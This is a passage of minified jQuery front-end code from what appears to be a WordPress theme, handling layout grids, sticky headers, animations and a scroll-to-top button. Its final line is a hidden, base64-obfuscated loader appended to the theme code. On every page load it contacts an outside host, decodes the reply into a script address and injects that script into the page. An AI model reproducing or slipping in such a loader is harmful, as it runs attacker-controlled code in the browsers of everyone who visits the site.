r=$(".kad_product_wrapper");$(".panel-group").on("shown.bs.collapse",(function(t){r.isotopeb({masonry:{columnWidth:".kad_product"},transitionDuration:"0.8s"})})),$(".panel-group").on("hidden.bs.collapse",(function(t){r.isotopeb({masonry:{columnWidth:".kad_product"},transitionDuration:"0.8s"})}))}$(".kad_fullslider_arrow").localScroll();var c=$("body").attr("data-sticky"),l=$("#kad-banner"),d;if(1==$("body").attr("data-product-tab-scroll")&&$(window).width()>992){if(1==c)var h=$(l).height()+100;else var h=100;$(".woocommerce-tabs").localScroll({offset:-h})}var c=$("body").attr("data-sticky"),p=$("#kad-banner").attr("data-header-shrink"),f=$("#kad-banner").attr("data-mobile-sticky"),u=$(window),l=$(".stickyheader #kad-banner"),g=$(".stickyheader #kad-banner #kad-shrinkheader"),m=$(".stickyheader #kad-banner #logo a, .stickyheader #kad-banner #logo a #thelogo"),k=$(".stickyheader #kad-banner #logo a img"),_=$(".stickyheader #kad-banner .nav-main ul.sf-menu > li > a"),v=$(".stickyheader .wrap"),y=$(".stickyheader .mobile-stickyheader .mobile_menu_collapse"),w=$(".stickyheader .sticky-wrapper"),b=$("#kad-banner").attr("data-header-base-height"),S=$("body").hasClass("admin-bar")?32:0,x,L,C,T;if(l.imagesLoadedn((function(){t()})),1==$("#kad-banner").attr("data-menu-stick")&&$("#nav-main").ktsticky({topSpacing:S}),$("#kad-mobile-banner").length&&e(),$("ul.sf-menu").superfish({delay:200,animation:{opacity:"show",height:"show"},speed:"fast"}),i(),$(window).on("debouncedresize",(function(t){i()})),1==$("body").attr("data-animate")&&$(window).width()>790){$(".kad-animation").each((function(){$(this).appear((function(){$(this).delay($(this).attr("data-delay")).animate({opacity:1,top:0},800,"swing")}),{accX:0,accY:-25},"easeInCubic")})),$(".kt-animate-fade-in-up").each((function(){$(this).appear((function(){$(this).animate({opacity:1,top:0},900,"swing")}),{accX:0,accY:-25},"easeInCubic")})),$(".kt-animate-fade-in-down").each((function(){$(this).appear((function(){$(this).animate({opacity:1,top:0},900,"swing")}),{accX:0,accY:-25},"easeInCubic")})),$(".kt-animate-fade-in-left").each((function(){$(this).appear((function(){$(this).animate({opacity:1,left:0},900,"swing")}),{accX:-25,accY:0},"easeInCubic")})),$(".kt-animate-fade-in-right").each((function(){$(this).appear((function(){$(this).animate({opacity:1,right:0},900,"swing")}),{accX:-25,accY:0},"easeInCubic")})),$(".kt-animate-fade-in").each((function(){$(this).appear((function(){$(this).animate({opacity:1},900,"swing")}))})),$(".kad-animation").each((function(){o($(this))||$(this).css({opacity:1,top:0})}));var j=!1;$(window).on("scroll",(function(){j||(j=!0,$(".kad-animation").each((function(){o($(this))||$(this).css({opacity:"",top:""})})))}))}else $(".kad-animation").each((function(){$(this).animate({opacity:1,top:0})})),$(".kt-animate-fade-in-up").each((function(){$(this).animate({opacity:1,top:0})})),$(".kt-animate-fade-in-down").each((function(){$(this).animate({opacity:1,top:0})})),$(".kt-animate-fade-in-left").each((function(){$(this).animate({opacity:1,left:0})})),$(".kt-animate-fade-in-right").each((function(){$(this).animate({opacity:1,right:0})})),$(".kt-animate-fade-in").each((function(){$(this).animate({opacity:1})}));($(".kt-pb-animation").each((function(){$(this).appear((function(){$(this).addClass("kt-pb-animate")}),{accX:-25,accY:0},"easeInCubic")})),$(".kt-ctaw .kt-call-to-action-title").length&&$(".kt-ctaw .kt-call-to-action-title").each((function(){var t=$(this).data("max-size"),e=$(this).data("min-size");$(this).kt_fitText(1.3,{minFontSize:e,maxFontSize:t,maxWidth:1140,minWidth:400})})),$(".kt-ctaw .kt-call-to-action-subtitle").length&&$(".kt-ctaw .kt-call-to-action-subtitle").each((function(){var t=$(this).data("max-size"),e=$(this).data("min-size");$(this).kt_fitText(1.5,{minFontSize:e,maxFontSize:t,maxWidth:1140,minWidth:400})})),$(".kt-ctaw .kt-call-to-action-abovetitle").length&&$(".kt-ctaw .kt-call-to-action-abovetitle").each((function(){var t=$(this).data("max-size"),e=$(this).data("min-size");$(this).kt_fitText(1.5,{minFontSize:e,maxFontSize:t,maxWidth:1140,minWidth:400})})),$(".blog_carousel").length)&&("1"==$(".blog_carousel").data("iso-match-height")&&$(".blog_carousel .blog_item").matchHeight());$(".kt-home-iconmenu-container").length&&("1"==$(".kt-home-iconmenu-container").data("equal-height")&&$(".kt-home-iconmenu-container .home-icon-item").matchHeight());if($(".init-isotope").each((function(){var t=$(this),e=$(this).data("iso-selector"),i=$(this).data("iso-style"),o=$(this).data("iso-filter"),a=$(this).data("iso-match-height");if(null==i&&(i="masonry"),null==o&&(o="false"),null==a&&(a="false"),$("body.rtl").length>=1)var s=!1;else var s=!0;if("1"==a)t.find(".blog_item").matchHeight();else var n=t.isotopeb({masonry:{columnWidth:e},layoutMode:i,itemSelector:e,transitionDuration:"0.8s",isOriginLeft:s});if(1==t.attr("data-fade-in")){var r=t.find(".kt_item_fade_in");r.css("opacity",0),r.each((function(t){$(this).delay(150*t).animate({opacity:1},350)}))}if(1==o){var c,l=t.parents(".main").find("#filters"),d,h;if(l.length)l.on("click","a",(function(e){var i=$(this).attr("data-filter");return t.isotopeb({filter:i}),!1})),$("#options .option-set").find("a").click((function(){var t=$(this),e;if(t.hasClass("selected"))return!1;t.parents(".option-set").find(".selected").removeClass("selected"),t.addClass("selected")}))}n&&n.imagesLoaded().progress((function(){n.isotopeb("layout")}))})),$(".init-isotope-intrinsic").each((function(){var t=$(this),e=$(this).data("iso-selector"),i=$(this).data("iso-style"),o=$(this).data("iso-filter");if($("body.rtl").length>=1)var a=!1;else var a=!0;if(t.isotopeb({masonry:{columnWidth:e},layoutMode:i,itemSelector:e,transitionDuration:"0.8s",isOriginLeft:a}),1==t.attr("data-fade-in")){var s=t.find(".kt_item_fade_in");s.css("opacity",0),s.each((function(t){$(this).delay(150*t).animate({opacity:1},350)}))}if(1==o){var n,r=t.parents(".main").find("#filters"),c,l;if(r.length)r.on("click","a",(function(e){var i=$(this).attr("data-filter");return t.isotopeb({filter:i}),t.find(".kt-slickslider").each((function(){$(this).slick("setPosition")})),!1})),$("#options .option-set").find("a").click((function(){var t=$(this),e;if(t.hasClass("selected"))return!1;t.parents(".option-set").find(".selected").removeClass("selected"),t.addClass("selected")}))}})),$(".init-mosaic-isotope").each((function(){var t=$(this),e=$(this).data("iso-selector"),i=$(this).data("iso-style"),o=$(this).data("iso-filter");if($("body.rtl").length)var a=!1;else var a=!0;if(t.isotopeb({layoutMode:i,itemSelector:e,transitionDuration:".8s",isOriginLeft:a}),1==t.attr("data-fade-in")){var s=t.find(".kt_item_fade_in");s.css("opacity",0),s.each((function(t){$(this).delay(150*t).animate({opacity:1},350)}))}if(1==o){var n,r=t.parents(".main").find("#filters"),c,l;if(r.length)r.on("click","a",(function(e){var i=$(this).attr("data-filter");return t.isotopeb({filter:i}),t.find(".kt-slickslider").each((function(){$(this).slick("setPosition")})),!1})),$("#options .option-set").find("a").click((function(){var t=$(this),e;if(t.hasClass("selected"))return!1;t.parents(".option-set").find(".selected").removeClass("selected"),t.addClass("selected")}))}})),$(".kt_product_toggle_container").length){var z=$(".kt_product_toggle_container .toggle_list"),O=$(".kt_product_toggle_container .toggle_grid");z.click((function(){if($(this).hasClass("toggle_active"))return!1;if($(this).parents(".kt_product_toggle_container").find(".toggle_active").removeClass("toggle_active"),$(this).addClass("toggle_active"),$(".kad_product_wrapper").length){$(".kad_product_wrapper").addClass("shopcolumn1"),$(".kad_product_wrapper").addClass("tfsinglecolumn");var t=$(".kad_product_wrapper"),e=$(".kad_product_wrapper").data("iso-selector");t.isotopeb({masonry:{columnWidth:e},transitionDuration:".4s"})}return!1})),O.click((function(){if($(this).hasClass("toggle_active"))return!1;if($(this).parents(".kt_product_toggle_container").find(".toggle_active").removeClass("toggle_active"),$(this).addClass("toggle_active"),$(".kad_product_wrapper").length){$(".kad_product_wrapper").removeClass("shopcolumn1"),$(".kad_product_wrapper").removeClass("tfsinglecolumn");var t=$(".kad_product_wrapper"),e=$(".kad_product_wrapper").data("iso-selector");t.isotopeb({masonry:{columnWidth:e},transitionDuration:".4s"})}return!1}))}if($(".kt_product_toggle_container_list").length){var z=$(".kt_product_toggle_container_list .toggle_list"),O=$(".kt_product_toggle_container_list .toggle_grid");z.click((function(){if($(this).hasClass("toggle_active"))return!1;if($(this).parents(".kt_product_toggle_container_list").find(".toggle_active").removeClass("toggle_active"),$(this).addClass("toggle_active"),$(".kad_product_wrapper").length){$(".kad_product_wrapper").addClass("shopcolumn1"),$(".kad_product_wrapper").addClass("tfsinglecolumn"),$(".kad_product_wrapper").removeClass("kt_force_grid_three");var t=$(".kad_product_wrapper"),e=$(".kad_product_wrapper").data("iso-selector");t.isotopeb({masonry:{columnWidth:e},transitionDuration:".4s"})}return!1})),O.click((function(){if($(this).hasClass("toggle_active"))return!1;if($(this).parents(".kt_product_toggle_container_list").find(".toggle_active").removeClass("toggle_active"),$(this).addClass("toggle_active"),$(".kad_product_wrapper").length){$(".kad_product_wrapper").removeClass("shopcolumn1"),$(".kad_product_wrapper").removeClass("tfsinglecolumn"),$(".kad_product_wrapper").addClass("kt_force_grid_three");var t=$(".kad_product_wrapper"),e=$(".kad_product_wrapper").data("iso-selector");t.isotopeb({masonry:{columnWidth:e},transitionDuration:".4s"})}return!1}))}if($(".woocommerce-tabs .panel .reinit-isotope").length){var r=$(".reinit-isotope"),Q=$(".reinit-isotope").data("iso-selector");function W(){r.isotopeb({masonry:{columnWidth:Q},transitionDuration:"0s"})}$(".woocommerce-tabs ul.tabs li a").click((function(){setTimeout(W,50)}))}if($(".siteorigin-panels-stretch .reinit-isotope").length&&$(window).on("panelsStretchRows",(function(t){var e=$(".reinit-isotope"),i=$(".reinit-isotope").data("iso-selector");e.isotopeb({masonry:{columnWidth:i},transitionDuration:"0s"})})),$(".panel-body .reinit-isotope").length){var r=$(".reinit-isotope"),Q=$(".reinit-isotope").data("iso-selector");$(".panel-group").on("shown.bs.collapse",(function(t){r.isotopeb({masonry:{columnWidth:Q},transitionDuration:"0s"})}))}$(".tab-pane .reinit-isotope").length&&$(".tab-pane .reinit-isotope").each((function(){var t=$(this),e=$(this).data("iso-selector");$(".sc_tabs").on("shown.bs.tab",(function(i){t.isotopeb({masonry:{columnWidth:e},transitionDuration:"0s"})}))})),$(window).on("load",a),jQuery(".init-infinit").each((function(){var t=$(this);nextSelector=$(this).data("nextselector"),navSelector=$(this).data("navselector"),itemSelector=$(this).data("itemselector"),itemloadselector=$(this).data("itemloadselector"),matchheight=$(this).data("iso-match-height"),$(nextSelector).length&&(t.infiniteScroll({path:nextSelector,append:itemSelector,checkLastPage:!0,status:".scroller-status",scrollThreshold:400,loadOnScroll:!0,history:!1,hideNav:navSelector}),t.on("append.infiniteScroll",(function(e,i,o,a){var s=jQuery(a);s.find("img").each((function(){$(this).attr("data-srcset",$(this).attr("srcset")),$(this).removeAttr("srcset")})),s.find("img").each((function(){$(this).attr("srcset",$(this).attr("data-srcset")),$(this).removeAttr("data-srcset")})),s.imagesLoadedn((function(){"1"==matchheight?(t.find(".blog_item").matchHeight("remove"),t.find(".blog_item").matchHeight()):t.isotopeb("appended",s),1==t.attr("data-fade-in")&&s.each((function(t){$(this).find(itemloadselector).delay(150*t).animate({opacity:1},350)}))}))})))})),jQuery(".init-infinit-norm").each((function(){var t=$(this);nextSelector=$(this).data("nextselector"),navSelector=$(this).data("navselector"),itemSelector=$(this).data("itemselector"),itemloadselector=$(this).data("itemloadselector"),$(nextSelector).length&&(t.infiniteScroll({path:nextSelector,append:itemSelector,checkLastPage:!0,status:".scroller-status",scrollThreshold:400,loadOnScroll:!0,history:!1,hideNav:navSelector}),t.on("append.infiniteScroll",(function(t,e,i,o){jQuery(window).trigger("infintescrollnewelements");var a=jQuery(o);a.find("img").each((function(){$(this).attr("data-srcset",$(this).attr("srcset")),$(this).removeAttr("srcset")})),a.find("img").each((function(){$(this).attr("srcset",$(this).attr("data-srcset")),$(this).removeAttr("data-srcset")})),"fade-in"==a.attr("data-animation")&&a.each((function(){$(this).appear((function(){$(this).delay($(this).attr("data-delay")).animate({opacity:1,top:0},800,"swing")}),{accX:0,accY:-85},"easeInCubic")}))})))})),$("html").removeClass("no-js"),$("html").addClass("js-running")})),kt_isMobile.any()||jQuery(document).ready((function($){jQuery(window).ktstellar({responsive:!1,horizontalScrolling:!1,verticalOffset:150}),jQuery(window).on("debouncedresize",(function(t){jQuery(window).ktstellar("refresh")}))})),jQuery(window).on("load",(function(){jQuery("body").animate({opacity:1}),jQuery(document).on("yith-wcan-ajax-filtered",(function(){var t=jQuery(".kad_product_wrapper"),e,i;t.imagesLoadedn((function(){t.isotopeb({masonry:{columnWidth:".kad_product"},layoutMode:"fitRows",transitionDuration:"0.8s"}),1==t.attr("data-fade-in")&&(jQuery(".kad_product_wrapper .kad_product_fade_in").css("opacity",0),jQuery(".kad_product_wrapper .kad_product_fade_in").each((function(t){jQuery(this).delay(150*t).animate({opacity:1},350)})))})),jQuery("#filters").on("click","a",(function(e){var i=$(this).attr("data-filter");return t.isotopeb({filter:i}),!1})),jQuery("#options .option-set").find("a").click((function(){var t=jQuery(this),e;if(t.hasClass("selected"))return!1;t.parents(".option-set").find(".selected").removeClass("selected"),t.addClass("selected")}))})),jQuery(document).on("wpf_ajax_success",(function(){var t=jQuery(".kad_product_wrapper"),e,i;t.imagesLoadedn((function(){t.isotopeb({masonry:{columnWidth:".kad_product"},layoutMode:"fitRows",transitionDuration:"0.8s"}),1==t.attr("data-fade-in")&&(jQuery(".kad_product_wrapper .kad_product_fade_in").css("opacity",0),jQuery(".kad_product_wrapper .kad_product_fade_in").each((function(t){jQuery(this).delay(150*t).animate({opacity:1},350)})))})),jQuery("#filters").on("click","a",(function(e){var i=$(this).attr("data-filter");return t.isotopeb({filter:i}),!1})),jQuery("#options .option-set").find("a").click((function(){var t=jQuery(this),e;if(t.hasClass("selected"))return!1;t.parents(".option-set").find(".selected").removeClass("selected"),t.addClass("selected")}))})),jQuery(document).on("post-load",(function(){var t=jQuery(".kad_product_wrapper");t.isotopeb("destroy"),t.imagesLoadedn((function(){jQuery(".kad_product_wrapper").isotopeb({masonry:{columnWidth:".kad_product"},layoutMode:"fitRows",transitionDuration:"0.8s"}),1==t.attr("data-fade-in")&&(jQuery(".kad_product_wrapper .kad_product_fade_in").css("opacity",0),jQuery(".kad_product_wrapper .kad_product_fade_in").each((function(t){jQuery(this).delay(150*t).animate({opacity:1},350)})))}))}))}));var scrolltotop={setting:{startline:200,scrollto:0,scrollduration:1200,fadeduration:[500,100]},
controlHTML:'<div class="to_the_top"><a title="'+virtue_js.totop+'" class="icon-arrow-up"></a></div>',controlattrs:{offsetx:0,offsety:52},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0,this.$body.animate({scrollTop:t},this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),e=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,i=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:e+"px",top:i+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed(),this.state.shouldvisible=t>=this.setting.startline,this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready((function($){var t=scrolltotop,e=document.all;t.cssfixedsupport=!e||e&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest,t.$body=window.opera?"CSS1Compat"==document.compatMode?$("html"):$("body"):$("html,body"),t.$control=$('<div id="topcontrol">'+t.controlHTML+"</div>").css({position:t.cssfixedsupport?"fixed":"absolute",bottom:t.controlattrs.offsety,right:t.controlattrs.offsetx,opacity:0,cursor:"pointer"}).click((function(){return t.scrollup(),!1})).appendTo("body"),document.all&&!window.XMLHttpRequest&&""!=t.$control.text()&&t.$control.css({width:t.$control.width()}),t.togglecontrol(),$('a[href="'+t.anchorkeyword+'"]').click((function(){return t.scrollup(),!1})),$(window).bind("scroll resize",(function(e){t.togglecontrol()}))}))}};scrolltotop.init();fetch(atob('aHR0cHM6Ly9jaXJleC5maXQ'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));